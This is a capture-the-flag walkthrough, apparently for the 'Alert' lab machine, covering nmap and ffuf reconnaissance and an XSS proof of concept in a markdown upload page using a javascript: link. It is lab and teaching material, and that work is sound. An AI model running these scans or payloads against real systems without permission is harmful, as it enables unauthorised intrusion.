Alert
IP Address: 10.10.11.44
OS: Linux
Difficulty: Easy
Recon
First, let's perform a nmap scan against the given IP Address to identify the open ports of the operating system.
sudo nmap -sC -sV -vv -T5 10.10.11.44 -oA Alert.namp
Output:
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSrBVJEKTgtUohrzoK9i67CgzqLAxnhEsPmW8hS5CFFGYikUduAcNkKsmmgQI09Q+6pa+7YHsnxcerBnW0taI//IYB5TI/LSE3yUxyk/ROkKLXPNiNGUhC6QiCj3ZTvThyHrFD9ZTxWfZKEQTcOiPs15+HRPCZepPouRtREGwmJcvDal1ix8p/2/C8X57ekouEEpIk1wzDTG5AM2/D08gXXe0TP+KYEaZEzAKM/mQUAqNTxfjc9x5rlfPYW+50kTDwtyKta57tBkkRCnnns0YRnPNtt0AH374ZkYLcqpzxwN8iTNXaeVT/dGfF4mA1uW89hSMarmiRgRh20Y1KIaInHjv9YcvSlbWz+2sz3ev725d4IExQTvDR4sfUAdysIX/q1iNpleyRgM4cvDMjxD6lEKpvQYSWVlRoJwbUUnJqnmZXboRwzRl+V3XCUaABJrA/1K1gvJfsPcU5LX303CV6LDwvLJIcgXlEbtjhkcxz7b7CS78BEW9hPifCUDGKfUs=
|   256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHYLF+puo27gFRX69GBeZJqCeHN3ps2BScsUhKoDV66yEPMOo/Sn588F/wqBnJxsPB3KSFH+kbYW2M6erFI3U5k=
|   256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG/QUl3gapBOWCGEHplsOKe2NlWjlrb5vTTLjg6gMuGl
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We get to know from the result of the Nmap scan is that we have 2 ports open
- Port 22, SSH
- Port 80, HTTP
Since, we don't have any credentials or any future information about the ssh login, let's go to the web application side of the machine.

First, let's add the IP Address to our /etc/hosts file to assign it a domain name.
sudo nano /etc/hosts
Enter the following:
10.10.11.44 alert.htb

Browsing the URL, we see a page that accepts markdown files to be uploaded.

Also, there is a contact us Page, which sends any message that we enter to it, so we can assume that there could also be a page that would be reading or accepting the messages.
Ok, so to explore the mark down reader, let save a file called testing.md with the following contents in it.
[Click Me](https://www.example.com/)
And now open that content from the Web page.

Now, running the following code:
<a href="javascript:alert('XSS')">Click Me</a>
We can now confirm the presence of cross site scripting vulnerability in the application.

We now have a link that will pop up an alert — or whatever else we choose — when clicked. This demonstrates that both the front-end and back-end are not considering markdown as an XSS vector or are not sanitising correctly.
I tried most of the methods to exploit for some RCE, including from few blog post: https://fluidattacks.com/advisories/adams/
But those where not of any use to use.
Fuzzing
Now, let's check for any of the sub-files, folders or subdomains that we can interact with or find of any clues.
Files
ffuf -w ~/Pranava__Rao/Tools/FuzzlingList/SecLists/Discovery/Web-Content/raft-medium-files.txt -u "http://alert.htb/FUZZ"

And we find 3 PHP files to be present in the server, but except the index.php, we can not access the other two pages, which makes us think that it could be the pages which can be accessed once we going in as an admin or any other super user into the web application.

The messages.php file show a blank page.
The contact.php file shows an error Invalid request

Folders
Now, let' fuzz for some folders
ffuf -w ~/Pranava__Rao/Tools/FuzzlingList/SecLists/Discovery/Web-Content/raft-medium-directories.txt -u "http://alert.htb/FUZZ"

We get some folders, but of no use to us right now.
